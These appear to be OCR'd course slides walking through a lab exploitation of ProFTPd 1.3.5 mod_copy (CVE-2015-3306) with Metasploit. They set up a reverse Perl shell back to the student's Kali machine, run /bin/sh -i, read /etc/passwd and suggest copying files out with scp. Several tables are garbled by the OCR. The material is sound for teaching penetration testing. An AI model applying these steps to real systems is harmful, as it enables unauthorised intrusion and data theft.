

# Metasploit Framework

• Let's see what exploits are available for ftp and ssh

### ➢ProFTPd 1.3.5

|                                                     |                                                                                                    | Date #     | D A      | V  | Title                                                                          |
|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|----------|----|--------------------------------------------------------------------------------|
| ♠ Exploit Database - Exploits for Pe ×              | 🔦 Exploit Database Search 🗙 🕂                                                                                                    | 2015-06-10 | <u>+</u> | ~  | ProFTPd 1.3.5 - 'mod_copy' Command Execution (Metasploit)                      |
| $\leftrightarrow$ $\rightarrow$ C $$ exploit-db.com | $ \begin{array}{c} \leftarrow \rightarrow \mathbf{C} & \widehat{\mathbf{h}} & \text{exploit-db.com/search}?q=ProFTPd \\ \hline & & & & & & \\ \hline & & & & & & \\ \hline & & & &$                                                                                                    | 2015-04-21 | <u>+</u> | ×  | ProFTPd 1.3.5 - 'mod_copy' Remote Command Execution                            |
| K EXPLOIT DATABASE                                  |                                                                                                    | 2015-04-13 | <u>+</u> | ~  | ProFTPd 1.3.5 - File Copy                                                      |
|                                                     | Exploit Database Advanced Search     Trite                                                                                                    | 2011-12-01 | ±        | ×  | FreeBSD - 'ftpd / ProFTPd' Remote Command Execution                            |
| EXPLOITS                                            | Content                                                                                                    | 2011-02-07 | <u>+</u> | ×  | ProFTPd - 'mod_sftp' Integer Overflow Denial of Service (PoC)                  |
| <b>⊕</b> , снов                                     | Exploit content                                                                                                    | 2011-01-09 | ± 🖸      | ~  | ProFTPd 1.3.2 rc3 < 1.3.3b (Linux) - Telnet IAC Buffer Overflow (Metasploit)   |
| PAPERS                                              |                                                                                                    | 2011-01-09 | ± 🖸      | ~  | ProFTPd 1.2 < 1.3.0 (Linux) - 'sreplace' Remote Buffer Overflow (Metasploit)   |
| SHELLCODES                                          | Image: Show 15 with the show 15 with the show 15 with th | 2010-12-03 | <u>+</u> | ~  | ProFTPd-1.3.3c - Backdoor Command Execution (Metasploit)                       |
|                                                     | 2015-06-10                                                                                                    | 2010-12-02 | ± 🖸      | ~  | ProFTPd 1.3.3c - Compromised Source Backdoor Remote Code Execution             |
| SEARCH EDB                                          | 2015-04-13         ▲         ✓         ProFTPd 1.3.5 - File Copy           2011-12-01         ▲         FreeBSD - 'ftpd / ProFTPd' Remote Command                                                                                                    | 2010-12-02 | <u>+</u> | ~  | ProFTPd 1.3.2 rc3 < 1.3.3b (FreeBSD) - Telnet IAC Buffer Overflow (Metasploit) |
| Search Exploit-Database                             | 2011-02-07         ▲         ProFTPd - 'mod_sftp' Integer Overflow Denial'           2011-01-09         ▲         ■         ProFTPd 1.3.2 rc3 < 1.3.3b (Linux) - Teinet IA                                                                                                    | 2010-11-07 | ± 🖬      | ~  | ProFTPd IAC 1.3.x - Remote Command Execution                                   |
| SUBMISSIONS                                         | 2011-01-09         ▲         ✓         ProFTPd 1.2 < 1.3.0 (Linux) - 'sreplace' Remo'           2010-12-03         ▲         ✓         ProFTPd-1.3.3c - Backdoor Command Execut                                                                                                    | 2009-10-12 | ± 🖸      | ~  | ProFTPd 1.3.0 (OpenSUSE) - 'mod_ctrls' Local Stack Overflow                    |
|                                                     | 2010-12-02         ±         ✓         ProFTPd 1.3.3c - Compromised Source Backr           2010-12-02         ±         ✓         ProFTPd 1.3.2 rc3 < 1.3.3b (FreeBSD) - Telnet                                                                                                    | 2009-02-10 | <u>+</u> | ~  | ProFTPd - 'mod_mysql' Authentication Bypass                                    |
| I ONLINE TRAINING -                                 | 2010-11-07         ±         □         ✓         ProFTPd IAC 1.3.x - Remote Command Exect           2009-10-12         ±         □         ✓         ProFTPd 1.3.0 (OpenSUSE) - 'mod_ctrls' Loca                                                                                                    | 20         | +        |    | Dro in the internet Sol Inie                                                   |
|                                                     | 2009-02-10 <ul> <li>✓</li> <li>ProFTPd - 'mod_mysql' Authentication Bypass</li> <li>20</li> <li><ul> <li><ul></ul></li></ul></li></ul>                                                                                                    |            |          | re | emote Multiple ga13way                                                         |

## Metasploit Framework

### ➢ProFTPd 1.3.5

Webstak FIP Server Usek Uverilow exploit/osx/itp/webstar\_itp\_user 2004-07-13 average NO exploit/unix/ftp/proftpd 133c backdoor 2010-12-02 excellent ProFTPD-1.3.3c Backdoor Command Execution 62 No 63 exploit/unix/ftp/proftpd\_modcopy\_exec 2015-04-22 excellent Yes ProFTPD 1.3.5 Mod\_Copy Command Execution exploit/unix/ftp/vsftpd 234 backdoor VSFTPD v2.3.4 Backdoor Command Execution 2011-07-03 excellent No EXPLOIT DATABASE ProFTPd 1.3.5 - 'mod\_copy' Command Execution (Metasploit) EDB-ID: CVE: Author: Type: Platform: Date: 37262 METASPLOIT REMOTE LINUX 2015-06-10 2015-3306 EDB Verified: </ Exploit: 👱 / {} Vulnerable App: G ## # This module requires Metasploit: http://metasploit.com/download # Current source: https://github.com/rapid7/metasploit-framework ## require 'msf/core' class Metasploit3 < Msf::Exploit::Remote</pre> Rank = ExcellentRanking include Msf::Exploit::Remote::Tcp include Msf::Exploit::Remote::HttpClient def initialize(info = {}) super(update info(info, => 'ProFTPD 1.3.5 Mod Copy Command Execution', 'Name' 'Description' => %a{ This module exploits the SITE CPFR/CPTO commands in ProFTPD version 1.3.5. Any unauthenticated client can leverage these commands to copy files from any

#### ProFTPD 1.3.5 Mod\_Copy Command Execution

| Disclosed  | Created    |
|------------|------------|
| 04/22/2015 | 05/30/2018 |

#### Description

This module exploits the SITE CPFR/CPTO commands in ProFTPD version 1.3.5. Any unauthenticated client can leverage these commands to copy files from any part of the filesystem to a chosen destination. The copy commands are executed with the rights of the ProFTPD service, which by default runs under the privileges of the 'nobody' user. By using /proc/self/cmdline to copy a PHP payload to the website directory, PHP remote code execution is made possible.

#### Author(s)

Vadim Melihow xistence <xistence@0x90.nl>

#### Platform

Unix

#### Architectures

cmd

Information Technology Laboratory

NATIONAL VULNERABILITY DATABASE

NVD

VULNERABILITIES

#### 

| MODIFIED                                                                                                    | QUICK INFO                                                    |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|
| This vulnerability has been modified since it was last analyzed by the NVD. It is awaiting reanalysis which may result in further changes to the information provided. | CVE Dictionary Entry:<br>CVE-2015-3306<br>NVD Published Date: |
| Current Description<br>The mod_copy module in ProFTPD 1.3.5 allows remote attackers to read and write to arbitrary files via the site cpfr and site cpto commands.     | 05/18/2015<br>NVD Last Modified:<br>01/02/2017                |
| Source: MITRE<br>+View Analysis Description                                                                                                    |                                                               |
| Severity CVSS Version 3.x CVSS Version 2.0                                                                                                    |                                                               |



NVD score not yet provided.

#### References to Advisories, Solutions, and Tools

By selecting these links, you will be leaving NIST webspace. We have provided these links to other web sites because they may have information that would be of interest to you. No inferences should be drawn on account of other sites being referenced, or not, from this page. There may be other web sites that are more appropriate for your purpose. NIST does not necessarily endorse the views expressed, or concur with the facts presented on these sites. Further, NIST does not endorse any commercial products that may be mentioned on these sites. Please address comments about this page to nvd@nist.gov.

| Hyperlink                                                                                 | Resource |
|-------------------------------------------------------------------------------------------|----------|
| http://lists.fedoraproject.org/pipermail/package-announce/2015-May/157053.html            |          |
| http://lists.fedoraproject.org/pipermail/package-announce/2015-May/157054.html            |          |
| http://lists.fedoraproject.org/pipermail/package-announce/2015-May/157581.html            |          |
| http://lists.opensuse.org/opensuse-updates/2015-06/msg00020.html                          |          |
| http://packetstormsecurity.com/files/131505/ProFTPd-1.3.5-File-Copy.html                  |          |
| http://packetstormsecurity.com/files/131555/ProFTPd-1.3.5-Remote-Command-Execution.html   |          |
| http://packetstormsecurity.com/files/131567/ProFTPd-CPFR-CPTO-Proof-Of-Concept.html       |          |
| http://packetstormsecurity.com/files/132218/ProFTPD-1.3.5-Mod_Copy-Command-Execution.html |          |
| http://www.debian.org/security/2015/dsa-3263                                              |          |
| http://www.rapid7.com/db/modules/exploit/unix/ftp/proftpd_modcopy_exec                    |          |
| http://www.securityfocus.com/bid/74238                                                    |          |
| https://www.exploit-db.com/exploits/36742/                                                | Exploit  |
| https://www.exploit-db.com/exploits/36803/                                                | Exploit  |

#### Weakness Enumeration

| CWE-ID | CWE Name                | Source |
|--------|-------------------------|--------|
| /E-284 | Improper Access Control | NIST   |

Known Affected Software Configurations Switch to CPE 2.2

Configuration 1 (hide) ¥ cpe:2.3:a:proftpd:proftpd:1.3.5:\*:\*:\*:\*:\* Show Matching CPE(5),\*

Change History 7 change records found - <u>show changes</u>

# Metasploit Framework

- 1. Switch to root, i.e."su" user
- 2. msfdb init
- 3. msfconsole

geocryp4596@kali:~\$ su Password: root@kali:/home/geocryp4596# msfdb init [i] Database already started [i] The database appears to be already configured, skipping initialization root@kali:/home/geocryp4596# msfconsole IIIIII II II II II IIIIII I love shells --egypt =[ metasploit v5.0.41-dev --=[ 1914 exploits - 1074 auxiliary - 330 post -- --=[ 556 payloads - 45 encoders - 10 nops -- --=[ 4 evasion msf5 >

| File Edit View Terminal Tabs Help<br><u>msf5</u> > search mod_copy |                 |               |                                          |
|--------------------------------------------------------------------|-----------------|---------------|------------------------------------------|
| Matching Modules<br>==============                                 |                 |               |                                          |
| # Name                                                             | Disclosure Date | Rank Checl    | <pre>c Description</pre>                 |
| <pre>0 exploit/unix/ftp/proftpd_modcopy_e</pre>                    | xec 2015-04-22  | excellent Yes | ProFTPD 1.3.5 Mod_Copy Command Execution |
| <u>msf5</u> >                                                      |                 |               |                                          |
|                                                                    |                 |               |                                          |

File Edit View Terminal Tabs Help

msf5 > use exploit/unix/ftp/proftpd\_modcopy\_exec
msf5 exploit(unix/ftp/proftpd\_modcopy\_exec) > show options

Module options (exploit/unix/ftp/proftpd\_modcopy\_exec):

| Name      | Current Setting | Required | Description                                               |
|-----------|-----------------|----------|-----------------------------------------------------------|
|           |                 |          |                                                           |
| Proxies   |                 | no       | A proxy chain of format type:host:port[,type:host:port][] |
| RHOSTS    |                 | yes      | The target address range or CIDR identifier               |
| RPORT     | 80              | yes      | HTTP port (TCP)                                           |
| RPORT FTP | 21              | yes      | FTP port                                                  |
| SITEPATH  | /var/www        | yes      | Absolute writable website path                            |
| SSL       | false           | no       | Negotiate SSL/TLS for outgoing connections                |
| TARGETURI | /               | yes      | Base path to the website                                  |
| TMPPATH   | /tmp            | yes      | Absolute writable path                                    |
| VHOST     |                 | no       | HTTP server virtual host                                  |

Exploit target:

Id Name

·····

0 ProFTPD 1.3.5

# Steps to perform the exploit:

- 1. Enter command 'msfconsole' to open up Metasploit Framework
- 2. Search name: proftpd
- 3. Enter 'use exploit unix/ftp/proftpd\_modcopy\_exec'
- 4. Enter 'show payloads'
- 5. Enter 'set payload 5' or 'set payload cmd/unix/reverse\_perl'
- 6. Enter 'set LHOST 192.168.56.101'
  - a. The IP address of your own kali machine
- 7. Enter RHOST 192.168.56.200
- 8. Enter 'set sitepath /var/www/html/'
- 9. Enter 'exploit'

If you have entered everything correctly, your terminal shell should look like this:

| Payload options (cmd/unix/reverse_perl):       |                                                             |                                        |                                                                                                    |  |  |
|------------------------------------------------|-------------------------------------------------------------|----------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Name                                           | Current Setting                                             | Required                               | Description                                                                                        |  |  |
| LHOST                                          | 192.168.56.101                                              | yes                                    | The listen address (an interface ma                                                                |  |  |
| LPORT                                          | 4444                                                        | yes                                    | The listen port                                                                                    |  |  |
|                                                |                                                             |                                        |                                                                                                    |  |  |
| Exploit t                                      | arget:                                                      |                                        |                                                                                                    |  |  |
| Id Na<br>                                      | me<br>—                                                     |                                        |                                                                                                    |  |  |
| 0 Pr                                           | oFTPD 1.3.5                                                 |                                        |                                                                                                    |  |  |
| <u>msf6</u> expl                               | oit(unix/ftp/prof                                           |                                        | yy_øxec) > exploit                                                                                 |  |  |
| <pre>[*] Start [*] 192.1 [*] 192.1 erver</pre> | ed reverse TCP ha<br>68.56.200:80 - 19<br>68.56.200:80 - 19 | ndler on 1<br>2.168.56.2<br>2.168.56.2 | 192.168.56.101:4444<br>200:21 - Connected to FTP server<br>200:21 - Sending copy commands to FTP s |  |  |
| [*] 192.1<br>[*] Comma<br>47854 ) a            | 68.56.200:80 - Ex<br>nd shell session<br>t 2022-03-24 14:3  | ecuting PH<br>1 opened (<br>4:16 -0400 | HP payload /ksOTj.php<br>(192.168.56.101:4444 → 192.168.56.200:<br>)                               |  |  |

msf5 exploit(unix/ftp/proftpd\_modcopy\_exec) > ifconfig
[\*] exec: ifconfig

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1460
inet 10.128.0.3 netmask 255.255.255.255 broadcast 10.128.0.3
inet6 fe80::4001:aff:fe80:3 prefixlen 64 scopeid 0x20<link>
ether 42:01:0a:80:00:03 txqueuelen 1000 (Ethernet)
RX packets 82620 bytes 27529498 (26.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1080759 bytes 691161946 (659.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

lo: flags=73<UP,L00PBACK,RUNNING> mtu 65536
 inet 127.0.0.1 netmask 255.0.0.0
 inet6 ::1 prefixlen 128 scopeid 0x10<host>
 loop txqueuelen 1000 (Local Loopback)
 RX packets 9941 bytes 3010895 (2.8 MiB)
 RX errors 0 dropped 0 overruns 0 frame 0
 TX packets 9941 bytes 3010895 (2.8 MiB)
 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

virbr0: flags=4099<UP.BROADCAST.MULTICAST> mtu 1500
inet 192.168.55.101 netmask 255.255.255.0 broadcast 192.168.55.255
ether 52:54:00:87:3b:95 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

### We obtained a "Jail shell"

msf5 exploit(unix/ftp/proftpd\_modcopy\_exec) > exploit

\* Started reverse TCP handler on 10.8.0.158:4444 [\*] 172.32.25.133:80 - 172.32.25.133:21 - Connected to FTP server [\*] 172.32.25.133:80 - 172.32.25.133:21 - Sending copy commands to FTP server 172.32.25.133:80 - Executing PHP payload /Tt6hub.php [\*] Command shell session 2 opened (10.8.0.158:4444 -> 10.8.0.66:60160) at 2020-03-19 08:49:23 -0400 pwd /var/www whoami www-data help Meta shell commands Description Command Help menu help background Backgrounds the current shell session sessions Quickly switch to another session Run a meta commands script stored in a local file resource Spawn an interactive shell (\*NIX Only) shell Download files (\*NIX Only) download upload Upload files (\*NIX Only) Run a shell script on remote machine (\*NIX Only) source Open an interactive Ruby shell on the current session irb Open the Pry debugger on the current session pry

# Spawning a TTY ("teletype" terminal) shell

• Type: "/bin/sh –i"

| shell<br>[*] Trying to find binary(python) on target machine<br>[*] Found python at /usr/bin/python<br>[*] Using `python` to pop up an interactive shell<br>help                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| Meta shell commands                                                                                                    |  |
|                                                                                                    |  |
| Command Description                                                                                                    |  |
| helpHelp menubackgroundBackgrounds the current shell sessionsessionsQuickly switch to another sessionresourceRun a meta commands script stored in a local fileshellSpawn an interactive shell (*NIX Only)downloadDownload files (*NIX Only)uploadUpload files (*NIX Only)sourceRun a shell script on remote machine (*NIX Only)irbOpen an interactive Ruby shell on the current sessionpryOpen the Pry debugger on the current session |  |
| /bin/sh -i                                                                                                    |  |

```
$ whoami
whoami
www-data
$ pwd
pwd
/var/www
$ ls
ls
0yHt279.php
                                         b8FI6.php
             CuH5e.php
                           NsCfe.php
                                                       19V2Xbu.php
                                                                    test
8JEK3.php
             K0GLwJr.php
                                         ijMqGh.php
                           SqaNWI.php
                                                       lJ8u7rX.php
                                                                    xyVuq.php
AZdCe.php
             Kh9V6WP.php
                           Tt6hub.php
                                         index.html
                                                       onkos81.php
BiqGI0z.php
                                                       robots.txt
             MWmXAlV.php
                           YESrVcg.php
                                         jtbxN93.php
$
```

| bo<br>d /             | /          |                    |              |                          |                              |                        |             |            |                              |                   | \$ cd /etc<br>cd /etc<br>\$ ls                                                                                                    |                                                                                                    |                                                                                                    |
|-----------------------|------------|--------------------|--------------|--------------------------|------------------------------|------------------------|-------------|------------|------------------------------|-------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| s<br>ls<br>oin<br>oot | dev<br>etc | home<br>initrd.img | lib<br>lib64 | lost+found<br>media      | mnt<br>opt                   | proc<br>root           | run<br>sbin | srv<br>sys | tmp<br>usr                   | var<br>vmlinuz    | ls<br>X11<br>acpi<br>adduser.conf<br>alternatives<br>apache2<br>apm<br>apparmor<br>apparmor.d                                                                                                    | initramfs-tools<br>inputrc<br>insserv<br>insserv.conf<br>insserv.conf.d<br>iproute2<br>iscsi<br>issue<br>issue                                                                                                | proftpd<br>protocols<br>python<br>python2.7<br>python3<br>python3.4<br>rc.local<br>rc0.d                                                                                                    |
|                       | •          | cd /etc            |              |                          |                              |                        |             |            |                              |                   | apport<br>apt<br>at.deny<br>bash.bashrc<br>bash_completion.d<br>bindresvport.blac<br>blkid.conf<br>blkid.tab<br>bvobu                                                                                   | ksue.net<br>kbd<br>kernel<br>kernel-img.conf<br>landscape<br>ld.so.cache<br>klist ld.so.conf<br>ld.so.conf.d<br>ldap<br>leaal                                                                                 | rc1.u<br>rc2.d<br>rc3.d<br>rc5.d<br>rc5.d<br>rc6.d<br>rcs.d<br>resolv.conf<br>resolvconf<br>rmt                                                                                                    |
|                       | •          | ls                 |              |                          |                              |                        | S           | ĥad        | ow                           |                   | ca-certificates<br>ca-certificates.c<br>calendar<br>chatscripts<br>console-setup<br>cron.d<br>cron.daily<br>cron.hourly<br>cron.monthly                                                                 | libaudit.conf<br>onf libnl-3<br>locale.alias<br>localtime<br>logcheck<br>login.defs<br>logrotate.conf<br>logrotate.d<br>lsb-release                                                                           | rpc<br>rsyslog.conf<br>rsyslog.d<br>screenrc<br>securetty<br>security<br>selinux<br>services<br>sgml<br>shadow                                                                                                    |
|                       |            |                    |              |                          |                              |                        | S           | had        | ow-                          |                   | dbbs-1<br>debconf.conf<br>debian_version<br>default<br>deluser.conf<br>depmod.d<br>dhcp<br>dpkg<br>environment<br>fonts<br>fstab<br>fstab.d<br>fstab.orig<br>ftpusers<br>fuse.conf<br>gai.conf<br>groff | mayıc<br>magic.mime<br>mailcap<br>mailcap.order<br>manpath.config<br>mime.types<br>mke2fs.conf<br>modprobe.d<br>modules<br>mtab<br>mysql<br>nanorc<br>network<br>networks<br>newt<br>nsswitch.conf<br>openvpn | <pre>shadow-<br/>shells<br/>skel<br/>ssh<br/>subgid<br/>subgid-<br/>subuid<br/>subuid-<br/>sudoers<br/>sudoers<br/>sudoers<br/>sudoers.d<br/>sysctl.conf<br/>sysctl.d<br/>systemd<br/>terminfo<br/>timezone<br/>ucf.conf<br/>udev</pre> |
|                       |            |                    |              | gsh<br>gsh<br>hdp<br>hos | adov<br>adov<br>arm.<br>t.co | v<br>v-<br>conf<br>onf |             |            | pam.<br>pass<br>pass<br>perl | d<br>swd<br>swd - | group<br>group-<br>grub.d<br>ashadow<br>host.conf<br>hostname<br>hosts<br>hosts.allow<br>hosts.deny<br>ifplugd<br>init<br>init.d<br>\$                                                                  | opt<br>opt<br>os-release<br>pam.conf<br>passwd<br>passwd-<br>perl<br>php5<br>pm<br>polkit-1<br>popularity-contest<br>ppp<br>profile<br>profile.d                                                              | ufw<br>update-manager<br>update-motd.d<br>update-notifier<br>updatedb.conf<br>upstart-xsessions<br>vim<br>vtrgb<br>w3m<br>wgetrc<br>.conf wpa_supplicant<br>xml<br>zsh_command_not_fou                                                  |

cat passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false landscape:x:103:109::/var/lib/landscape:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin justin:x:1000:1000:Justin,,,:/home/justin:/bin/bash proftpd:x:105:65534::/var/run/proftpd:/bin/false ftp:x:106:65534::/srv/ftp:/bin/false mysql:x:107:113:MySQL Server,,,:/nonexistent:/bin/false bcurtis:x:1001:1001:Brent Curtis,,,:/home/bcurtis:/bin/bash tyler:x:1002:1002:Tyler,,,:/home/tyler:/bin/bash mmoxie:x:1003:1003:Marlin Moxiespike,,,:/home/mmoxie:/bin/bash jcomey:x:1004:1004:,,,:/home/jcomey:/bin/bash pzimm:x:1005:1005:Phil Zimmerman,,,:/home/pzimm:/bin/bash bschneier:x:1006:1006:Bruce Schneier,,,:/home/bschneier:/bin/bash cincinnatus:x:1007:1007:Edward Snowden,,,:/home/cincinnatus:/bin/bash

Which accounts might have data in them a hacker would be interested in?

## Next steps

```
cd /home
S
cd /home
  ls
LS
bcurtis bschneier cincinnatus jcomey justin mmoxie pzimm
                                                                tyler
$ cd bcurtis
cd bcurtis
  ls
LS
go-away.txt tmp
$ cat go-away.txt
cat go-away.txt
Nothing to see in my home dir, go away!
```

• Checkout command "scp" for moving files from target back to your Kali



✓ Some thoughts on how to approach Milestone 3